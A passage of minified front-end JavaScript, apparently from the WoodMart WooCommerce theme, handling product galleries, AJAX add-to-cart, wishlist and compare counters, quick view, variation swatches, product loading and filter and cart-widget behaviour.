b=a.item.index;g.slick("slickGoTo",b),g.find(".active-thumb").removeClass("active-thumb"),g.find(".product-image-thumbnail").eq(b).addClass("active-thumb")}),g.find(".product-image-thumbnail").eq(0).addClass("active-thumb")}function f(){g.addClass("owl-carousel").owlCarousel({rtl:a("body").hasClass("rtl"),items:woodmart_settings.product_gallery.thumbs_slider.items.desktop,responsive:{1025:{items:woodmart_settings.product_gallery.thumbs_slider.items.desktop},769:{items:woodmart_settings.product_gallery.thumbs_slider.items.tablet_landscape},577:{items:woodmart_settings.product_gallery.thumbs_slider.items.tablet},0:{items:woodmart_settings.product_gallery.thumbs_slider.items.mobile}},dots:!1,nav:!0,navText:!1});var b=g.owlCarousel();g.on("click",".owl-item",function(c){var d=a(this).index();b.trigger("to.owl.carousel",d),h.trigger("to.owl.carousel",d)}),h.on("changed.owl.carousel",function(a){var c=a.item.index;b.trigger("to.owl.carousel",c),g.find(".active-thumb").removeClass("active-thumb"),g.find(".product-image-thumbnail").eq(c).addClass("active-thumb")}),g.find(".product-image-thumbnail").eq(0).addClass("active-thumb")}var g=(a(".woocommerce-product-gallery__image:eq(0) img"),a(".images .thumbnails")),h=a(".woocommerce-product-gallery__wrapper"),i=woodmart_settings.product_gallery.thumbs_slider.position;woodmart_settings.product_gallery.images_slider?"yes"==woodmart_settings.product_slider_auto_height?a(".product-images").imagesLoaded(function(){c()}):c():jQuery(window).width()<=1024&&("bottom_combined"==i||"bottom_column"==i||"bottom_grid"==i)&&c(),woodmart_settings.product_gallery.thumbs_slider.enabled&&woodmart_settings.product_gallery.images_slider&&(d(),"left"==woodmart_settings.product_gallery.thumbs_slider.position&&jQuery(window).width()>1024&&void 0!==a.fn.slick?e():f())},woodmartThemeModule.addToCart=function(){var c=this,d=0;c.addToCartAllTypes(),a("body").on("added_to_cart",function(e,f,g){if("popup"==woodmart_settings.add_to_cart_action){var h=['<div class="added-to-cart">',"<h4>"+woodmart_settings.added_to_cart+"</h4>",'<a href="#" class="btn btn-style-link btn-color-default close-popup">'+woodmart_settings.continue_shopping+"</a>",'<a href="'+woodmart_settings.cart_url+'" class="btn btn-color-primary view-cart">'+woodmart_settings.view_cart+"</a>","</div>"].join("");a.magnificPopup.open({removalDelay:500,tClose:woodmart_settings.close,tLoading:woodmart_settings.loading,callbacks:{beforeOpen:function(){this.st.mainClass=b.popupEffect+"  cart-popup-wrapper"}},items:{src:'<div class="mfp-with-anim white-popup popup-added_to_cart">'+h+"</div>",type:"inline"}}),a(".white-popup").on("click",".close-popup",function(b){b.preventDefault(),a.magnificPopup.close()})}else"widget"==woodmart_settings.add_to_cart_action&&(clearTimeout(d),a(".act-scroll .woodmart-shopping-cart, .whb-sticked .woodmart-shopping-cart").length>0?a(".act-scroll .woodmart-shopping-cart, .whb-sticked .woodmart-shopping-cart").addClass("display-widget"):a(".whb-header .woodmart-shopping-cart").addClass("display-widget"),a(".cart-widget-opener").length>0&&a(".cart-widget-opener").trigger("click"),d=setTimeout(function(){a(".display-widget").removeClass("display-widget")},3500));c.btnsToolTips()})},woodmartThemeModule.addToCartAllTypes=function(){0!=woodmart_settings.ajax_add_to_cart&&a("body").on("submit","form.cart",function(b){var c=a(this).parents(".single-product-page");if(!c.hasClass("product-type-external")&&!c.hasClass("product-type-zakeke")){b.preventDefault();var d=a(this),e=d.find(".button"),f=d.serialize();f+="&action=woodmart_ajax_add_to_cart",e.val()&&(f+="&add-to-cart="+e.val()),e.removeClass("added not-added"),e.addClass("loading"),a(document.body).trigger("adding_to_cart",[e,f]),a.ajax({url:woodmart_settings.ajaxurl,data:f,method:"POST",success:function(b){if(b){var c=window.location.toString();if(c=c.replace("add-to-cart","added-to-cart"),b.error&&b.product_url)return void(window.location=b.product_url);if("yes"===wc_add_to_cart_params.cart_redirect_after_add)return void(window.location=wc_add_to_cart_params.cart_url);e.removeClass("loading");var d=b.fragments,f=b.cart_hash;d&&a.each(d,function(b){a(b).addClass("updating")}),d&&a.each(d,function(b,c){a(b).replaceWith(c)}),b.notices.indexOf("error")>0?(a("body").append(b.notices),e.addClass("not-added")):("widget"==woodmart_settings.add_to_cart_action&&a.magnificPopup.close(),e.addClass("added"),a(document.body).trigger("added_to_cart",[d,f,e]))}},error:function(){console.log("ajax adding to cart error")},complete:function(){}})}})},woodmartThemeModule.updateWishListNumberInit=function(){if(!("no"==woodmart_settings.wishlist||a(".wishlist-count").length<=0)){var c=this;if(b.supports_html5_storage)try{var d=sessionStorage.getItem("woodmart_wishlist_number"),e=Cookies.get("woodmart_wishlist_hash");if(null!==d&&void 0!==d&&""!==d||(d=0),null!==e&&void 0!==e&&""!==e||(e=0),d!=e)throw"No wishlist number";this.setWishListNumber(d)}catch(c){this.updateWishListNumber()}else this.updateWishListNumber();a("body").on("added_to_cart added_to_wishlist removed_from_wishlist",function(){c.updateWishListNumber(),c.btnsToolTips(),c.woocommerceWrappTable()})}},woodmartThemeModule.updateCartWidgetFromLocalStorage=function(){if(b.supports_html5_storage)try{var c=a.parseJSON(sessionStorage.getItem(wc_cart_fragments_params.fragment_name));if(!c||!c["div.widget_shopping_cart_content"])throw"No fragment";a.each(c,function(b,c){a(b).replaceWith(c)}),a(document.body).trigger("wc_fragments_loaded")}catch(c){console.log("cant update cart widget")}},woodmartThemeModule.updateWishListNumber=function(){var c=this;a.ajax({url:woodmart_settings.ajaxurl,data:{action:"woodmart_wishlist_number"},method:"get",success:function(a){c.setWishListNumber(a),b.supports_html5_storage&&sessionStorage.setItem("woodmart_wishlist_number",a)}})},woodmartThemeModule.setWishListNumber=function(b){b=a.isNumeric(b)?b:0,a(".woodmart-wishlist-info-widget .wishlist-count").text(b)},woodmartThemeModule.quickShop=function(){function b(a){a.find(".variations_form").wc_variation_form().find(".variations select:eq(0)").change(),a.find(".variations_form").trigger("wc_variation_form")}a(document).on("click",".quick-shop-on.product-type-variable .add_to_cart_button",function(c){c.preventDefault();var d=a(this),e=d.parents(".product").first(),f=e.find(".quick-shop-form"),g=e.data("id"),h="btn-loading";if(!d.hasClass(h)){if(e.hasClass("quick-shop-loaded"))return void e.addClass("quick-shop-shown");d.addClass(h),e.addClass("loading-quick-shop"),a.ajax({url:woodmart_settings.ajaxurl,data:{action:"woodmart_quick_shop",id:g},method:"get",success:function(c){f.append(c),b(e),a("body").trigger("woodmart-quick-view-displayed"),woodmartThemeModule.swatchesVariations(),woodmartThemeModule.btnsToolTips()},complete:function(){setTimeout(function(){d.removeClass(h),e.removeClass("loading-quick-shop"),e.addClass("quick-shop-shown quick-shop-loaded")},100)},error:function(){}})}}).on("click",".quick-shop-close",function(){a(this).parents(".product").removeClass("quick-shop-shown")}),a(document.body).on("added_to_cart",function(){a(".product").removeClass("quick-shop-shown")})},woodmartThemeModule.quickViewInit=function(){a(document).on("click",".open-quick-view",function(b){b.preventDefault();var c=a(this).data("id"),d=a(this).data("loop-name"),e=(woodmart_settings.close,woodmart_settings.loading,a(this).data("loop")),f="",g="",h=a(".quick-view").find('[data-loop-name="'+d+'"]'),i=a(this);i.addClass("loading"),void 0!==h[e-1]&&(f=h.eq(e-1).addClass("quick-view-prev"),f=a("<div>").append(f.clone()).html()),void 0!==h[e+1]&&(g=h.eq(e+1).addClass("quick-view-next"),g=a("<div>").append(g.clone()).html()),woodmartThemeModule.quickViewLoad(c,i,f,g)})},woodmartThemeModule.quickViewLoad=function(c,d,e,f){var g={id:c,action:"woodmart_quick_view"},h=function(c){a.magnificPopup.open({items:{src:'<div class="mfp-with-anim popup-quick-view">'+c+"</div>",type:"inline"},tClose:woodmart_settings.close,tLoading:woodmart_settings.loading,removalDelay:500,callbacks:{beforeOpen:function(){this.st.mainClass=b.popupEffect+" quick-view-wrapper"},open:function(){a(".variations_form").each(function(){a(this).wc_variation_form().find(".variations select:eq(0)").change()}),a(".variations_form").trigger("wc_variation_form"),a("body").trigger("woodmart-quick-view-displayed"),woodmartThemeModule.swatchesVariations(),woodmartThemeModule.btnsToolTips(),setTimeout(function(){woodmartThemeModule.nanoScroller()},300)}}})};a.ajax({url:woodmart_settings.ajaxurl,data:g,method:"get",success:function(b){woodmart_settings.quickview_in_popup_fix?(a.magnificPopup.close(),setTimeout(function(){h(b)},500)):h(b)},complete:function(){d.removeClass("loading")},error:function(){}})},woodmartThemeModule.swatchesVariations=function(){var c=a(".variations_form");a(".variations_form .label").on("click",function(b){a(this).siblings(".value").hasClass("with-swatches")&&b.preventDefault()}),c.each(function(){var c=a(this);c.data("swatches")||(c.data("swatches",!0),c.data("product_variations")||c.find(".swatches-select").find("> div").addClass("swatch-enabled"),a(".swatches-select > div").hasClass("active-swatch")&&c.addClass("variation-swatch-selected"),c.on("click",".swatches-select > div",function(){var b=a(this).data("value"),e=a(this).parent().data("id");c.trigger("check_variations",["attribute_"+e,!0]),d(c),a(this).hasClass("active-swatch")||a(this).hasClass("swatch-disabled")||(c.find("select#"+e).val(b).trigger("change"),
a(this).parent().find(".active-swatch").removeClass("active-swatch"),a(this).addClass("active-swatch"),d(c))}).on("click",".reset_variations",function(a){c.find(".active-swatch").removeClass("active-swatch"),e()||i("default",c)}).on("reset_data",function(){c.find(".variations .value").hasClass("with-swatches")||e()||i("default",c);var j=!0,k=!1;c.find(".variations select").each(function(){a(this).data("attribute_name")||a(this).attr("name");0===(a(this).val()||"").length?j=!1:k=!0}),j&&a(this).parent().find(".active-swatch").removeClass("active-swatch"),c.removeClass("variation-swatch-selected");var l=a(e()?".product-quick-view .woocommerce-product-gallery__wrapper":".woocommerce-product-gallery__wrapper");if(d(c),f(c)||h(),l.hasClass("owl-carousel")){"yes"==woodmart_settings.product_slider_auto_height?(!e()&&g("default")&&l.trigger("destroy.owl.carousel"),a(".product-images").imagesLoaded(function(){l=l.owlCarousel(b.mainCarouselArg),l.trigger("refresh.owl.carousel")})):(l=l.owlCarousel(b.mainCarouselArg),l.trigger("refresh.owl.carousel"));var m="centered"==woodmart_settings.product_gallery.thumbs_slider.position?woodmart_settings.centered_gallery_start:0;e()&&(m=0),l.trigger("to.owl.carousel",m)}}).on("reset_image",function(){var b=a(".thumbnails .product-image-thumbnail img").first();e()||f(c)||b.wc_reset_variation_attr("src")}).on("show_variation",function(d,j,k){if(j.image.src){var l=a('.thumbnails .product-image-thumbnail img[data-o_src="'+j.image.thumb_src+'"]').length>0,m=a(".thumbnails .product-image-thumbnail img").first();l&&m.wc_reset_variation_attr("src"),e()||f(c)||i(j.variation_id,c)||(m.attr("src")!=j.image.thumb_src&&m.wc_set_variation_attr("src",j.image.src),woodmartThemeModule.initZoom()),c.addClass("variation-swatch-selected"),f(c)||h();var n=a(e()?".product-quick-view .woocommerce-product-gallery__wrapper":".woocommerce-product-gallery__wrapper");if(n.hasClass("owl-carousel")){"yes"==woodmart_settings.product_slider_auto_height?(!e()&&g(j.variation_id)&&n.trigger("destroy.owl.carousel"),a(".product-images").imagesLoaded(function(){n=n.owlCarousel(b.mainCarouselArg),n.trigger("refresh.owl.carousel")})):(n=n.owlCarousel(b.mainCarouselArg),n.trigger("refresh.owl.carousel"));var o=a(".images .thumbnails");n.trigger("to.owl.carousel",0),o.hasClass("owl-carousel")?(o.owlCarousel().trigger("to.owl.carousel",0),o.find(".active-thumb").removeClass("active-thumb"),o.find(".product-image-thumbnail").eq(0).addClass("active-thumb")):o.hasClass("slick-slider")&&(o.slick("slickGoTo",0),o.find(".product-image-thumbnail").eq(0).hasClass("active-thumb")||(o.find(".active-thumb").removeClass("active-thumb"),o.find(".product-image-thumbnail").eq(0).addClass("active-thumb")))}}}))});var d=function(b){b.data("product_variations")&&b.find(".variations select").each(function(){var b=a(this),c=b.parent().find(".swatches-select"),d=b.html();d=a(d),c.find("> div").removeClass("swatch-enabled").addClass("swatch-disabled"),d.each(function(b){var d=a(this).val();a(this).hasClass("enabled")?c.find('div[data-value="'+d+'"]').removeClass("swatch-disabled").addClass("swatch-enabled"):c.find('div[data-value="'+d+'"]').addClass("swatch-disabled").removeClass("swatch-enabled")})})},e=function(){return a(".single-product-content").hasClass("product-quick-view")},f=function(a){return a.parent().hasClass("quick-shop-form")},g=function(a){return"undefined"!=typeof woodmart_variation_gallery_data&&woodmart_variation_gallery_data&&woodmart_variation_gallery_data[a]},h=function(){a("body").hasClass("woodmart-product-sticky-on")&&a(".summary-inner").hasClass("is_stuck")&&woodmart_settings.woodmart_sticky_desc_scroll&&!(a(window).width()<=1024)&&(a(".woodmart-swatch").tooltip("hide"),a("html, body").animate({scrollTop:a(".product-image-summary").offset().top-150},800))},i=function(b,c){if(!g(b)||f(c)&&e())return!1;var d=woodmart_variation_gallery_data[b],h=a(".woocommerce-product-gallery__wrapper");h.empty();for(var i=0;i<d.length;i++)h.append('<div class="product-image-wrap">\t\t\t\t\t\t<figure data-thumb="'+d[i].data_thumb+'" class="woocommerce-product-gallery__image">\t\t\t\t\t\t\t<a href="'+d[i].href+'">\t\t\t\t\t\t\t\t'+d[i].image+"\t\t\t\t\t\t\t</a>\t\t\t\t\t\t</figure>\t\t\t\t\t</div>");return woodmartThemeModule.productImagesGallery(),a(".woocommerce-product-gallery__image").trigger("zoom.destroy"),e()||woodmartThemeModule.initZoom(),!0}},woodmartThemeModule.swatchesOnGrid=function(){a("body").on("click",".swatch-on-grid",function(){var b,c,d,e=a(this).data("image-src"),f=a(this).data("image-srcset"),g=a(this).data("image-sizes");if(void 0!==e){var h=a(this).parents(".product-grid-item"),i=h.find(".product-image-link > img"),j=i.data("original-src"),k=i.data("original-srcset"),l=i.data("original-sizes");void 0===j&&i.data("original-src",i.attr("src")),void 0===k&&i.data("original-srcset",i.attr("srcset")),void 0===l&&i.data("original-sizes",i.attr("sizes")),a(this).hasClass("current-swatch")?(b=j,c=k,d=l,a(this).removeClass("current-swatch"),h.removeClass("product-swatched")):(a(this).parent().find(".current-swatch").removeClass("current-swatch"),a(this).addClass("current-swatch"),h.addClass("product-swatched"),b=e,c=f,d=g),i.attr("src")!=b&&(h.addClass("loading-image"),i.attr("src",b).attr("srcset",c).attr("image_sizes",d).one("load",function(){h.removeClass("loading-image")}))}})},woodmartThemeModule.productsTabs=function(){var b=!1;a(".woodmart-products-tabs").each(function(){var d=a(this),e=d.find(".woodmart-tab-content"),f=[];e.find(".owl-carousel").length<1&&(f[0]={html:e.html()}),d.find(".products-tabs-title li").on("click",function(d){d.preventDefault();var g=a(this),h=g.data("atts"),i=g.index();b||g.hasClass("active-tab-title")||(b=!0,c(h,i,e,g,f,function(b){b.html&&(e.html(b.html),a(document).trigger("wood-images-loaded"),woodmartThemeModule.productHover(),woodmartThemeModule.btnsToolTips(),woodmartThemeModule.shopMasonry(),woodmartThemeModule.productsLoadMore(),woodmartThemeModule.countDownTimer(),woodmartThemeModule.productLoaderPosition())}))});var g=d.find(".tabs-navigation-wrapper"),h=g.find("ul");g.on("click",".open-title-menu",function(){var b=a(this);h.hasClass("list-shown")?(b.removeClass("toggle-active"),h.stop().slideUp(300).removeClass("list-shown")):(b.addClass("toggle-active"),h.addClass("list-shown"),setTimeout(function(){a("body").one("click",function(c){var d=c.target;if(!a(d).is(".tabs-navigation-wrapper")&&!a(d).parents().is(".tabs-navigation-wrapper"))return b.removeClass("toggle-active"),h.removeClass("list-shown"),!1})},10))}).on("click","li",function(){var b=g.find(".open-title-menu"),c=a(this).text();h.hasClass("list-shown")&&(b.removeClass("toggle-active").text(c),h.removeClass("list-shown"))})});var c=function(c,d,e,f,g,h){if(f.parent().find(".active-tab-title").removeClass("active-tab-title"),f.addClass("active-tab-title"),g[d])return e.addClass("loading"),void setTimeout(function(){h(g[d]),e.removeClass("loading"),b=!1},300);e.addClass("loading").parent().addClass("element-loading"),f.addClass("loading"),a.ajax({url:woodmart_settings.ajaxurl,data:{atts:c,action:"woodmart_get_products_tab_shortcode"},dataType:"json",method:"POST",success:function(a){g[d]=a,h(a)},error:function(a){console.log("ajax error")},complete:function(){e.removeClass("loading").parent().removeClass("element-loading"),f.removeClass("loading"),b=!1,woodmartThemeModule.compare()}})}},woodmartThemeModule.productsLoadMore=function(){var c,d=!1;a(".woodmart-products-element").each(function(){function b(){q=a(window).height()/2,r=a(window).outerWidth(!0),o=f.outerWidth(!0),i=a(window).scrollTop(),j=f.offset().top-q,k=f.offset().left-y,l=o+f.offset().left+y-w.outerWidth(),p=v.outerHeight(),n=f.height()-p,m=j+n,a(window).width()<=1024&&(k+=35,l-=35),v.css({left:k+"px"}),w.css({left:l+"px"}),i<j||i>m?(u.removeClass("show-arrow"),x.addClass("hidden-loader")):(u.addClass("show-arrow"),x.removeClass("hidden-loader"))}var f=a(this),g=[],h=f.find(".woodmart-products-holder");if(h.hasClass("pagination-arrows")){g[1]={items:h.html(),status:"have-posts"},f.on("recalc",function(){s()}),a(window).resize(function(){s()});var i,j,k,l,m,n,o,p,q,r,s=function(){var a=h.outerHeight();f.stop().css({minHeight:a})},t=a("body"),u=f.find(".products-footer"),v=u.find(".woodmart-products-load-prev"),w=u.find(".woodmart-products-load-next"),x=f.find(".woodmart-products-loader"),y=50;t.hasClass("rtl")&&(v=w,w=u.find(".woodmart-products-load-prev")),a(window).scroll(function(){b()}),f.find(".woodmart-products-load-prev, .woodmart-products-load-next").off("click").on("click",function(b){if(b.preventDefault(),!d&&!a(this).hasClass("disabled")){d=!0,clearInterval(c);var f=a(this),h=f.parent().parent().prev(),i=f.parent().find(".woodmart-products-load-next"),j=f.parent().find(".woodmart-products-load-prev"),k=h.data("atts"),l="woodmart_get_products_shortcode",m=woodmart_settings.ajaxurl,n="json",o="POST",p=h.attr("data-paged");if(p++,f.hasClass("woodmart-products-load-prev")){if(p<2)return;p-=2}e("arrows",k,m,l,n,o,p,h,f,g,function(b){var d=h.hasClass("products-bordered-grid");if(d||h.addClass("woodmart-animated-products"),b.items&&(h.html(b.items).attr("data-paged",p),h.imagesLoaded().progress(function(){h.parent().trigger("recalc")}),a(document).trigger("wood-images-loaded"),woodmartThemeModule.productHover(),woodmartThemeModule.btnsToolTips()),a(window).width()<768&&a("html, body").stop().animate({scrollTop:h.offset().top-150},400),!d){var e=0;c=setInterval(function(){h.find(".product-grid-item").eq(e).addClass("woodmart-animated"),e++},100)}p>1?j.removeClass("disabled"):j.addClass("disabled"),"no-more-posts"==b.status?i.addClass("disabled"):i.removeClass("disabled")})}})}}),woodmartThemeModule.clickOnScrollButton(b.shopLoadMoreBtn,!1,woodmart_settings.infinit_scroll_offset),a(document).off("click",".woodmart-products-load-more").on("click",".woodmart-products-load-more",function(c){if(c.preventDefault(),!d){d=!0;var g=a(this),h=g.parent().siblings(".woodmart-products-holder"),i=h.data("source"),j="woodmart_get_products_"+i,k=woodmart_settings.ajaxurl,l="POST",m=h.data("atts"),n=h.data("paged");n++,"main_loop"==i&&(k=a(this).attr("href"),l="GET"),e("load-more",m,k,j,"json",l,n,h,g,[],function(c){c.items&&(h.hasClass("grid-masonry")?f(h,c.items):h.append(c.items),h.imagesLoaded().progress(function(){woodmartThemeModule.clickOnScrollButton(b.shopLoadMoreBtn,!0,woodmart_settings.infinit_scroll_offset)}),a(document).trigger("wood-images-loaded"),h.data("paged",n),woodmartThemeModule.productHover(),woodmartThemeModule.btnsToolTips()),"main_loop"==i&&(g.attr("href",c.nextPage),"no-more-posts"==c.status&&g.hide().remove()),"no-more-posts"==c.status&&g.hide()})}});var e=function(b,c,e,f,g,h,i,j,k,l,m){var n={atts:c,paged:i,action:f,woo_ajax:1};if(l[i])return j.addClass("loading"),void setTimeout(function(){m(l[i]),j.removeClass("loading"),d=!1},300);if("arrows"==b&&j.addClass("loading").parent().addClass("element-loading"),k.addClass("loading"),"woodmart_get_products_main_loop"==f){n={loop:j.find(".product").last().data("loop"),woo_ajax:1}}a.ajax({url:e,data:n,dataType:g,method:h,success:function(a){l[i]=a,m(a)},error:function(a){console.log("ajax error")},complete:function(){"arrows"==b&&j.removeClass("loading").parent().removeClass("element-loading"),k.removeClass("loading"),d=!1,woodmartThemeModule.compare(),woodmartThemeModule.productHover(),woodmartThemeModule.countDownTimer()}})},f=function(b,c){var c=a(c);b.append(c).isotope("appended",c),b.imagesLoaded().progress(function(){b.isotope("layout")})}},woodmartThemeModule.compare=function(){var b=a("body"),c=a("a.compare");b.on("click","a.compare",function(){a(this).addClass("loading")}),b.on("yith_woocompare_open_popup",function(){c.removeClass("loading"),b.addClass("compare-opened")}),b.on("click","#cboxClose, #cboxOverlay",function(){b.removeClass("compare-opened")})},woodmartThemeModule.woodmartCompare=function(){function b(b){e.length>0&&e.find(".compare-count").text(b.count),a(".woodmart-compare-table").length>0&&a(".woodmart-compare-table").replaceWith(b.table)}var c="woodmart_compare_list";woodmart_settings.is_multisite&&(c+="_"+woodmart_settings.current_blog_id);var d=a("body"),e=a(".woodmart-compare-info-widget"),f=Cookies.get(c);if(e.length>0)try{var g=JSON.parse(f);e.find(".compare-count").text(g.length)}catch(h){console.log("cant parse cookies json")}d.on("click",".woodmart-compare-btn a",function(c){var d=a(this),e=d.data("id"),f=d.data("added-text");if(d.hasClass("added"))return!0;c.preventDefault(),d.addClass("loading"),jQuery.ajax({url:woodmart_settings.ajaxurl,data:{action:"woodmart_add_to_compare",id:e},dataType:"json",method:"GET",success:function(a){a.table?b(a):console.log("something wrong loading compare data ",a)},error:function(a){console.log("We cant add to compare. Something wrong with AJAX response. Probably some PHP conflict.")},complete:function(){d.removeClass("loading").addClass("added"),d.find("span").length>0?d.find("span").text(f):d.text(f)}})}),d.on("click",".woodmart-compare-remove",function(c){var d=a(".woodmart-compare-table");c.preventDefault();var e=a(this),f=e.data("id");d.addClass("loading"),e.addClass("loading"),jQuery.ajax({url:woodmart_settings.ajaxurl,data:{action:"woodmart_remove_from_compare",id:f},dataType:"json",method:"GET",success:function(a){a.table?b(a):console.log("something wrong loading compare data ",a)},error:function(a){console.log("We cant remove product compare. Something wrong with AJAX response. Probably some PHP conflict.")},complete:function(){d.removeClass("loading"),e.addClass("loading")}})})},woodmartThemeModule.wishList=function(){a("body").on("click",".add_to_wishlist",function(){a(this).parent().addClass("feid-in")})},woodmartThemeModule.product360Button=function(){a(".product-360-button a").magnificPopup({type:"inline",mainClass:"mfp-fade",preloader:!1,tClose:woodmart_settings.close,tLoading:woodmart_settings.loading,fixedContentPos:!1,callbacks:{open:function(){a(window).resize()}}})},woodmartThemeModule.productVideo=function(){a(".product-video-button a").magnificPopup({tClose:woodmart_settings.close,tLoading:woodmart_settings.loading,type:"iframe",iframe:{patterns:{youtube:{index:"youtube.com/",id:"v=",src:"//www.youtube.com/embed/%id%?rel=0&autoplay=1"}}},preloader:!1,fixedContentPos:!1})},woodmartThemeModule.loginTabs=function(){var b=a(".woodmart-register-tabs"),c=b.find(".woodmart-switch-to-register"),d=a(".col-register-text h2"),e=(b.find(".col-login"),b.find(".login-info")),f=(b.find(".col-register"),"active-register"),g=c.data("login"),h=c.data("register");c.on("click",function(c){c.preventDefault(),k()?j():i();a(".main-page-wrapper").offset().top;a(window).width()<768&&a("html, body").stop().animate({scrollTop:b.offset().top-90},400)});var i=function(){b.addClass(f),c.text(g),e.length>0&&d.text(h)},j=function(){b.removeClass(f),c.text(h),e.length>0&&d.text(g)},k=function(){return b.hasClass(f)}},woodmartThemeModule.headerCategoriesMenu=function(){if(!(a(window).width()>1024)){var b=a(".header-categories-nav"),c=b.find(".categories-menu-dropdown"),d=b.find(".menu-item-has-children"),e=b.find(".menu-opener"),f=200;d.find("> a").before('<span class="drop-category"></span>'),c.on("click",".drop-category",function(){var b=a(this).parent().find("> .sub-menu-dropdown, >.sub-sub-menu");b.hasClass("child-open")?(a(this).removeClass("act-icon"),b.slideUp(f).removeClass("child-open")):(a(this).addClass("act-icon"),b.slideDown(f).addClass("child-open"))}),b.on("click",".menu-opener",function(a){a.preventDefault(),g()?i():h()}),c.on("click","a",function(a){i(),c.stop().attr("style","")});var g=function(){return c.hasClass("categories-opened")},h=function(){c.addClass("categories-opened").stop().slideDown(f),e.addClass("button-open")},i=function(){c.removeClass("categories-opened").stop().slideUp(f),e.removeClass("button-open")}}},woodmartThemeModule.categoriesMenu=function(){if(!(a(window).width()>1024)){var b=a(".woodmart-product-categories"),c=(b.find("li > ul"),a(".woodmart-show-categories"),200);a("body").on("click",".icon-drop-category",function(){a(this).closest(".has-sub").find("> ul").hasClass("child-open")?a(this).removeClass("woodmart-act-icon").closest(".has-sub").find("> ul").slideUp(c).removeClass("child-open"):a(this).addClass("woodmart-act-icon").closest(".has-sub").find("> ul").slideDown(c).addClass("child-open")}),a("body").on("click",".woodmart-show-categories",function(a){a.preventDefault(),d()?f():e()}),a("body").on("click",".woodmart-product-categories a",function(a){f(),b.stop().attr("style","")});var d=function(){return a(".woodmart-product-categories").hasClass("categories-opened")},e=function(){a(".woodmart-product-categories").addClass("categories-opened").stop().slideDown(c),a(".woodmart-show-categories").addClass("button-open")},f=function(){a(".woodmart-product-categories").removeClass("categories-opened").stop().slideUp(c),a(".woodmart-show-categories").removeClass("button-open")}}},woodmartThemeModule.categoriesMenuBtns=function(){if(!(a(window).width()>1024)){var b=a(".woodmart-product-categories"),c=b.find("li > ul");b.addClass("responsive-cateogires"),c.parent().addClass("has-sub").find("> .category-nav-link").prepend('<span class="icon-drop-category"></span>')}},woodmartThemeModule.filtersArea=function(){var c=a(".filters-area"),d=(a(".open-filters"),200);a("body").on("click",".open-filters",function(a){a.preventDefault(),e()?f():(woodmartThemeModule.openFilters(d),setTimeout(function(){woodmartThemeModule.shopLoader()},d))}),"no"==woodmart_settings.shop_filters_close&&a("body").on("click",b.ajaxLinks,function(){e()&&f()});var e=function(){return c=a(".filters-area"),c.hasClass("filters-opened")},f=function(){c=a(".filters-area"),c.removeClass("filters-opened"),c.stop().slideUp(d),a(".open-filters").removeClass("btn-opened")}},woodmartThemeModule.openFilters=function(b){var c=a(".filters-area");c.stop().slideDown(b),a(".open-filters").addClass("btn-opened"),setTimeout(function(){c.addClass("filters-opened"),a("body").removeClass("body-filters-opened"),woodmartThemeModule.nanoScroller(),a(document).trigger("wood-images-loaded")},b)},woodmartThemeModule.shopPageInit=function(){woodmartThemeModule.shopMasonry(),woodmartThemeModule.ajaxSearch(),woodmartThemeModule.productHover(),woodmartThemeModule.btnsToolTips(),woodmartThemeModule.compare(),woodmartThemeModule.filterDropdowns(),woodmartThemeModule.sortByWidget(),woodmartThemeModule.categoriesMenuBtns(),woodmartThemeModule.categoriesAccordion(),woodmartThemeModule.woocommercePriceSlider(),woodmartThemeModule.updateCartWidgetFromLocalStorage(),woodmartThemeModule.countDownTimer(),woodmartThemeModule.nanoScroller(),woodmartThemeModule.shopLoader(),woodmartThemeModule.stickySidebarBtn(),woodmartThemeModule.productFilters(),woodmartThemeModule.clickOnScrollButton(b.shopLoadMoreBtn,!1,woodmart_settings.infinit_scroll_offset),a("body > .tooltip").remove(),a(document.body).on("updated_wc_div",function(){a(document).trigger("wood-images-loaded")}),a(document).trigger("resize.vcRowBehaviour")},woodmartThemeModule.ajaxFilters=function(){if(a("body").hasClass("woodmart-ajax-shop-on")&&void 0!==a.fn.pjax){var c=this,d=!1;a(".products");a("body").on("click",".post-type-archive-product .products-footer .woocommerce-pagination a",function(a){e(!0)}),a(document).pjax(b.ajaxLinks,".main-page-wrapper",{timeout:woodmart_settings.pjax_timeout,scrollTo:!1}),"click"==woodmart_settings.price_filter_action?a(document).on("click",".widget_price_filter form .button",function(){var b=a(".widget_price_filter form");return a.pjax({container:".main-page-wrapper",timeout:woodmart_settings.pjax_timeout,url:b.attr("action"),data:b.serialize(),scrollTo:!1}),!1}):"submit"==woodmart_settings.price_filter_action&&a(document).on("submit",".widget_price_filter form",function(b){var c=a(".main-page-wrapper");a.pjax.submit(b,c)}),a(document).on("pjax:error",function(a,b,c,d){console.log("pjax error "+c)}),a(document).on("pjax:start",function(b,c){a(".site-content").removeClass("ajax-loaded"),a(".site-content").addClass("ajax-loading"),woodmartThemeModule.hideShopSidebar()}),a(document).on("pjax:complete",function(b,d,f){c.shopPageInit(),e(!1),a(document).trigger("wood-images-loaded"),a(".woodmart-sidebar-content").scroll(function(){a(document).trigger("wood-images-loaded")}),a(".site-content").removeClass("ajax-loading")}),a(document).on("pjax:beforeReplace",function(b,c){a(".filters-area").hasClass("filters-opened")&&"yes"==woodmart_settings.shop_filters_close&&(d=!0,a("body").addClass("body-filters-opened"))}),a(document).on("pjax:end",function(b,c,e){d&&(a(".filters-area").css("display","block"),woodmartThemeModule.openFilters(200),d=!1),a(".site-content").removeClass("ajax-loading"),a(".site-content").addClass("ajax-loaded")});var e=function(b){if("no"==woodmart_settings.ajax_scroll&&0==b)return!1;var c=a(woodmart_settings.ajax_scroll_class),d=c.offset().top-woodmart_settings.ajax_scroll_offset;a("html, body").stop().animate({scrollTop:d},400)}}},woodmartThemeModule.cartWidget=function(){var b=a(".cart-widget-opener"),c=(b.find("a"),a("body")),d=a(".cart-widget-side"),e=a(".woodmart-close-side");b.on("click",function(a){i()||j()||a.preventDefault(),h()?f():setTimeout(function(){g()},10)}),c.on("click touchstart",".woodmart-close-side",function(){h()&&f()}),c.on("click",".close-side-widget",function(a){a.preventDefault(),h()&&f()}),a(document).keyup(function(a){27===a.keyCode&&h()&&f()});var f=function(){d.removeClass("woodmart-cart-opened"),e.removeClass("woodmart-close-side-opened")},g=function(){if(i()||j())return!1;d.addClass("woodmart-cart-opened"),e.addClass("woodmart-close-side-opened")},h=function(){return d.hasClass("woodmart-cart-opened")},i=function(){return a("body").hasClass("woocommerce-cart")},j=function(){return a("body").hasClass("woocommerce-checkout")}},woodmartThemeModule.woocommerceQuantity=function(){String.prototype.getDecimals||(String.prototype.getDecimals=function(){var a=this,b=(""+a).match(/(?:\.(\d+))?(?:[eE]([+-]?\d+))?$/);return 